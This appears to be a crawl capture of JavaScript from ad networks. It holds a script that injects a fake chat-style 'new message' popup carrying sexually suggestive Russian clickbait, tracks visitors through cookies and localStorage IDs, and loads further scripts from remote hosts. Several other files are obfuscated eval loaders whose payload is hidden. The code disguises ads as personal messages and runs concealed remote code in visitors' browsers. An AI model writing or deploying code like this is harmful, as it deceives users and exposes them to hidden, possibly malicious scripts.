function getCookie_ea6894ece0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efea6894ece0(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let ea6894ece0_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            ea6894ece0_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var ea6894ece0_iM = function (e) {
            this.sound = {
                Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        ea6894ece0_iM.prototype.ea6894ece0_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.ea6894ece0_loadSound();

        }
        ea6894ece0_iM.prototype.ea6894ece0_loadSound = function () {
            var ea6894ece0_request = new XMLHttpRequest();
            ea6894ece0_request.withCredentials = true;
            ea6894ece0_request.responseType = "arraybuffer";
            ea6894ece0_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(ea6894ece0_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), ea6894ece0_request);
            ea6894ece0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            ea6894ece0_request.open("GET", this.sound.Url, true);
            ea6894ece0_request.send();
        };
        ea6894ece0_iM.prototype.ea6894ece0_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var ea6894ece0_src = this.sound.context.createBufferSource();
            ea6894ece0_src.buffer = this.sound.bufferLoader;
            ea6894ece0_src.connect(this.sound.context.destination);
            ea6894ece0_src.start(0);
            ea6894ece0_src.addEventListener("ended", function () {
                ea6894ece0_src.stop(0);
                ea6894ece0_src.disconnect();
            }, ea6894ece0_src);
        };
        var ea6894ece0_ss = new ea6894ece0_iM();
        ea6894ece0_ss.ea6894ece0_initSound();

        const ea6894ece0_date = new Date();
        const ea6894ece0_hour = ea6894ece0_date.getHours() >= 10 ? ea6894ece0_date.getHours() : '0' + ea6894ece0_date.getHours();
        const ea6894ece0_minutes = ea6894ece0_date.getMinutes() >= 10 ? ea6894ece0_date.getMinutes() : '0' + ea6894ece0_date.getMinutes();

        function ea6894ece0_closePopup() {
            document.querySelector('.ea6894ece0_popup').style.display = 'none';
	                }

        function ea6894ece0_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.ea6894ece0_popup').style.display = 'none';
	                }

        let ea6894ece0_isShowedNewMessage = false;
        function ea6894ece0_showNewMessage(animationDelay) {
            if (!ea6894ece0_isShowedNewMessage) {
                const ea6894ece0_animateOnHover = document.querySelector('#ea6894ece0_animateOnHover');
                if (ea6894ece0_animateOnHover) {
                    ea6894ece0_animateOnHover.style.animation = 'ea6894ece0_slideUpNewMessage 0.5s forwards linear';
                    ea6894ece0_animateOnHover.style.animationDelay = animationDelay;
                    ea6894ece0_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { ea6894ece0_ss.ea6894ece0_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .ea6894ece0_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes ea6894ece0_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes ea6894ece0_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes ea6894ece0_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes ea6894ece0_slideUpNewMessage {
                ${ea6894ece0_animation_slide_new}
            }

            .ea6894ece0_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .ea6894ece0_message-main {
                display: none;
            }

            .ea6894ece0_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .ea6894ece0_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .ea6894ece0_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .ea6894ece0_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let ea6894ece0_main_img = `<div id="ea6894ece0_animateOnHover" class="ea6894ece0_message-wrapper ea6894ece0_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                ea6894ece0_main_img = '';
            }            

            let ea6894ece0_sticker_html = `
                <div class="ea6894ece0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="ea6894ece0_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
                                    </div>
                                </div>
                                <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ea6894ece0_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ea6894ece0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${ea6894ece0_main_img}
                    </div>
                    <button id="ea6894ece0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', ea6894ece0_sticker_html);

            document.querySelector('#ea6894ece0_goToUrl').addEventListener('click', ea6894ece0_goToURL);
            document.querySelector('#ea6894ece0_closePopup').addEventListener('click', ea6894ece0_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                ea6894ece0_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.ea6894ece0_popup').addEventListener('mouseenter', () => ea6894ece0_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var ea6894ece0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_view_' + i) == null) {
		ea6894ece0_view_flag = i;
		break;
	}
}

var ea6894ece0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_click_' + i) == null) {
		ea6894ece0_click_flag = i;
		break;
	}
}

var ea6894ece0_close_flag = 0;
if (getCookie_ea6894ece0('ea6894ece0_close') == null) {
	ea6894ece0_close_flag = 1;
}

if (ea6894ece0_view_flag != 0 && ea6894ece0_click_flag != 0 && ea6894ece0_close_flag != 0) {
	var ea6894ece0_ud;
	try { ea6894ece0_ud = localStorage.getItem('ea6894ece0_uid'); } catch (e) { }
	
	var ea6894ece0_ims   = document.createElement("script");
	ea6894ece0_ims.type  = "text/javascript";
	ea6894ece0_ims.async = true;
	ea6894ece0_ims.src   = 'https://ipmainbl.com/cross/piese.js?27503&mode=list&u=' + ea6894ece0_ud + '&r=' + Math.random();
	document.body.appendChild(ea6894ece0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/cross/piese.js?27503&mode=list&u=null&r=0.6868136989271305
body_size: 661
content:
 efea6894ece0([['https://ipmainbl.com/clicks/Mjc1MDNfMzA5NDAwXzIzLjAwMDQwNDI1XzEzXzE3Njk2MTUzNDU4OTMyNzkyMTc2XzIwXzE4LjExNy4xMDkuNjReMjA4ZTYzMDYwYzE4ZDRmMzQ3NmFlODdmZTVmMGYyY2ReMTguMS4yOC4yMDI2','//cs11.ipmainbl.com/content/61444/3525456.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs11.ipmainbl.com/content/61444/3525456.webp','0','//cs11.ipmainbl.com/content/61444/3525456_2.webp']]);  try { localStorage.setItem('ea6894ece0_uid', '17696153458932792176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=154561
body_size: 1940
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",30,"WIcfLbJRO",47,3,5))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/system/reason.js?25756&u=null&a=0.053804146755176196
body_size: 9956
content:
	function efc9139574_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efefc9139574(teasers) {
		if (document.getElementById('efc9139574')) {
			document.getElementById('efc9139574').innerHTML = "";
			document.getElementById('efc9139574').classList.add('no-pop');
			
			
			document.getElementById('efc9139574').setAttribute("onclick", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmouseup", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmousedown", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("oncontextmenu", "return false");
			
			
			var efc9139574_place = document.getElementById('efc9139574');

			var efc9139574_table = document.createElement('table');
			efc9139574_table.cellPadding = "0";
			efc9139574_table.cellSpacing = "0";
			efc9139574_table.style.borderSpacing = "0px";
			efc9139574_table.style.borderCollapse = "inherit";
			efc9139574_table.style.width = "100%";
			efc9139574_table.style.margin = "0 auto";
			efc9139574_table.style.textAlign = "center";
			efc9139574_table.style.backgroundColor = "transparent";
			efc9139574_table.style.border = "0px solid #ffffff";
			efc9139574_table.style.borderRadius = "0px";
			efc9139574_table.style.tableLayout = "fixed";
			efc9139574_table.align = "center";
			efc9139574_place.appendChild(efc9139574_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var efc9139574_tr = document.createElement('tr');
				efc9139574_table.appendChild(efc9139574_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var efc9139574_td = document.createElement('td');
					efc9139574_td.id = "efc9139574_c_"+i;
					if (teasers[i][6] == "1"){
						efc9139574_td.style.border = "1px solid #df6f78";
						efc9139574_td.style.backgroundColor = "#fdf8e5";
					} else {
						efc9139574_td.style.border = "0px solid #ffffff";
						efc9139574_td.style.backgroundColor = "transparent";
						efc9139574_td.setAttribute("onmouseover", "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
						efc9139574_td.setAttribute("onmouseout",  "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					efc9139574_td.style.padding = "5px";
					efc9139574_td.style.borderRadius = "0px";
					efc9139574_td.style.textAlign = "center";
					efc9139574_td.style.verticalAlign = "top";
					efc9139574_td.align = "center";
					efc9139574_td.width = "100%";
					efc9139574_tr.appendChild(efc9139574_td);

					var efc9139574_teaser = document.createElement('a');
					efc9139574_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					efc9139574_teaser.target = "_blank";
					efc9139574_teaser.rel = "nofollow";
					efc9139574_teaser.style.textDecoration = "none";
					efc9139574_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					efc9139574_teaser.style.zIndex = '1';
					efc9139574_teaser.style.position = 'relative';
					efc9139574_teaser.style.width = '100%';
					efc9139574_td.appendChild(efc9139574_teaser);
										
										
					efc9139574_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('efc9139574').removeChild(document.getElementById('efc9139574').firstChild);

							var efc9139574_script     = document.createElement('script');
							efc9139574_script.type    = 'text/javascript';
							efc9139574_script.charset = 'utf-8';
							efc9139574_script.async   = 'true';
							efc9139574_script.src     = 'https://ztdog.com/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=17696153452463352176&a=' + Math.random();
							document.body.appendChild(efc9139574_script);
						}, 1000);
					}
					
					var efc9139574_image = document.createElement('div'); 
					efc9139574_image.id  = "efc9139574_i_c_"+i;
										
					var efc9139574_image2 = document.createElement('img');
					efc9139574_image2.alt = "";
					efc9139574_image2.src = teasers[i][1];
					efc9139574_image2.style.width  = "200px";
					efc9139574_image2.style.height = "200px";
					efc9139574_image.style.overflow = "hidden";
					efc9139574_image.appendChild(efc9139574_image2);
					
										
					/*efc9139574_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					efc9139574_image.style.backgroundSize = 'cover'; 
					efc9139574_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						efc9139574_teaser.setAttribute("onmouseover", "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						efc9139574_teaser.setAttribute("onmouseout",  "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var efc9139574_temp_gifimage            = document.createElement('img');
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.src            = teasers[i][5];
						efc9139574_temp_gifimage.style.width    = "1px";
						efc9139574_temp_gifimage.style.height   = "1px";
						efc9139574_temp_gifimage.width          = "1";
						efc9139574_temp_gifimage.height         = "1";
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.title          = "";
						efc9139574_temp_gifimage.style.position = "fixed";
						efc9139574_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(efc9139574_temp_gifimage);
					}
					
					efc9139574_image.style.border = "0px solid #0e914a";
					efc9139574_image.style.borderRadius = "5px";
					efc9139574_image.style.width = "200px"; 
					efc9139574_image.style.height = "200px"; 
					efc9139574_image.style.position = 'inherit';
					efc9139574_image.style.cssFloat = 'none';
					efc9139574_image.style.boxSizing = "content-box";
					efc9139574_image.style.display = 'inline-block';
					efc9139574_image.style.margin = "5px";
					
										
					var efc9139574_title = document.createElement('div');
					efc9139574_title.innerHTML = teasers[i][2];
					efc9139574_title.style.fontSize = "10pt";
					efc9139574_title.style.color = "#990000";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textAlign = "center";
					efc9139574_title.style.fontFamily = "Arial";
					efc9139574_title.style.fontSize = "18px";
					efc9139574_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						efc9139574_title.style.color = "#ffffff";
						efc9139574_title.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						efc9139574_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					efc9139574_title.style.fontStyle = "normal";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textDecoration = "none";
					efc9139574_title.style.margin = "3px";
					efc9139574_title.style.height = "auto";
					efc9139574_title.id = "etarg_title_25756_"+i;

					
					var efc9139574_description = document.createElement('div');
					efc9139574_description.innerHTML = teasers[i][3];
					efc9139574_description.style.color = "#000000";
					efc9139574_description.style.fontSize = "10pt";
					efc9139574_description.style.textAlign = "center";
					efc9139574_description.style.fontFamily = "Arial";
					efc9139574_description.style.fontSize = "15px";
					efc9139574_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						efc9139574_description.style.color = "#fdfdfd";
						efc9139574_description.setAttribute("onmouseover", "this.style.color = '#fdfdfd'");
						efc9139574_description.setAttribute("onmouseout",  "this.style.color = '#fdfdfd'");
					}
					efc9139574_description.style.fontStyle = "normal";
					efc9139574_description.style.fontWeight = "normal";
					efc9139574_description.style.textDecoration = "none";
					efc9139574_description.style.margin = "3px";
					efc9139574_description.style.height = "auto";
					efc9139574_description.id = "etarg_description_25756_"+i;

					var efc9139574_price = document.createElement('div');
					efc9139574_price.innerHTML = teasers[i][4];
					efc9139574_price.style.color = "#f25100";
					efc9139574_price.style.textAlign = "center";
					efc9139574_price.style.fontFamily = efc9139574_description.style.fontFamily;
					efc9139574_price.style.fontSize = efc9139574_description.style.fontSize;
					efc9139574_price.style.lineHeight = efc9139574_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						efc9139574_price.style.color = "#ff8a00";
					}
					efc9139574_price.style.fontStyle = efc9139574_description.style.fontStyle;
					efc9139574_price.style.fontWeight = "bold";
					efc9139574_price.style.textDecoration = efc9139574_description.style.textDecoration;
					efc9139574_price.style.height = "auto";

										efc9139574_teaser.appendChild(efc9139574_title);
					efc9139574_teaser.appendChild(efc9139574_image);
					efc9139574_teaser.appendChild(efc9139574_description);
					efc9139574_teaser.appendChild(efc9139574_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efefc9139574([['https://ztdog.com/clicks/MjU3NTZfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTYxNTM0NTI0NjMzNTIxNzZfMjBfMTguMTE3LjEwOS42NF41NDY5YmNhOTlkMjhjM2EzMmZlMzMyN2EwMGFlY2Y2M14xOC4xLjI4LjIwMjY=','//cs11.ztdog.com/content/61444/3525447.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs11.ztdog.com/content/61444/3525447_2.webp']]);  try { localStorage.setItem('efc9139574_uid', '17696153452463352176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170869
body_size: 1496
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",34,"vytjnepuw",6,8,21))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=165043
body_size: 1588
content:
var _0xc45e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe29c(d,e,f){var g=_0xc45e[2][_0xc45e[1]](_0xc45e[0]);var h=g[_0xc45e[3]](0,e);var i=g[_0xc45e[3]](0,f);var j=d[_0xc45e[1]](_0xc45e[0])[_0xc45e[10]]()[_0xc45e[9]](function(a,b,c){if(h[_0xc45e[4]](b)!==-1)return a+=h[_0xc45e[4]](b)*(Math[_0xc45e[8]](e,c))},0);var k=_0xc45e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc45e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe29c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"qHLVWKRpy",7,5,50))